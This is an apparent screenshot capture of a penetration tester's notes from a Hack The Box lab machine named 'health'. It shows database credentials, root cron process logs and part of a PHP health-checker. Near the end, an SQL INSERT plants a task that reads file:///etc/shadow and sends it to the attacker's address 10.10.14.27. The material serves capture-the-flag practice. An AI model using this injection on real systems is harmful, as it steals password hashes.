 Burp Suite Community E...
HTTP Monitoring Tool ...
*/root/Desktop/HTB/he...
Shell No. 2
health
01:32 PM
*/root/Desktop/HTB/health/note.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
note.txt
Untitled 1
48 DB_USERNAME=laravel
49 DB_PASSWORD=MYsql_strongestpass@2014+
50
51 2022/12/23 18:08:01 CMD: UID=0    PID=43176  | /usr/sbin/CRON -f
52 2022/12/23 18:08:01 CMD: UID=0    PID=43179  | /bin/bash -c sleep 5 && /root/meta/clean.sh
53 2022/12/23 18:08:01 CMD: UID=0    PID=43181  | php artisan schedule:run
54 2022/12/23 18:08:01 CMD: UID=0    PID=43180  | /bin/bash -c cd /var/www/html && php artisan schedule:run >> /dev/null 2>&1
55 2022/12/23 18:08:01 CMD: UID=0    PID=43182  | sh -c stty -a | grep columns
56 2022/12/23 18:08:02 CMD: UID=33   PID=43188  | /usr/sbin/apache2 -k start
57 2022/12/23 18:08:06 CMD: UID=0    PID=43190  | mysql laravel --execute TRUNCATE tasks
58
59 susanne@health:/var/www/html/app/Http/Controllers$ cat HealthChecker.php
60 <?php
61
62 namespace App\Http\Controllers;
63
64 class HealthChecker
65 {
66     public static function check($webhookUrl, $monitoredUrl, $onlyError = false)
67     {
68
69         $json = [];
70         $json['webhookUrl'] = $webhookUrl;
71         $json['monitoredUrl'] = $monitoredUrl;
72
73         $res = @file_get_contents($monitoredUrl, false);
74
75
76 INSERT INTO tasks (id, webhookUrl, onlyError, monitoredUrl, frequency) VALUES ('1', 'http://10.10.14.27/', 0, 'file:///etc/shadow', '*/1 * * * *');
77
78
79
80
81
82
83
84
85
86
87